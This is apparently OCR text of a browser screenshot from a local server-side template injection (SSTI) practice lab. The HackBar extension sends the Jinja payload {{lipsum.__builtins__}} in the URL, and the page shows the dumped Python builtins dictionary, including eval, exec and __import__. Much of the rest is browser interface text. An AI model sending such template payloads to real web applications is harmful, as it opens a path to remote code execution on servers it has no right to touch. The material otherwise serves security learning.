 火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-
in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but
can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash':
<built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
<built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True':
True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class
import 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 14 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{lipsum.__builtins__}}
Split URL